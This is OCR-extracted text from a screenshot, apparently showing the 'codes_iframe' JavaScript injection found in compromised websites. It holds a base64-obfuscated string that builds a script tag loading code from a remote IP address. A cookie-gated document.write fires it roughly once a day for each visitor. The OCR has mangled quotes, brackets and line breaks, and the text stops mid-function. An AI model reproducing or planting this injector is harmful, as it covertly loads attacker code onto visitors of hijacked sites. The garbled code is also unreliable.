
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;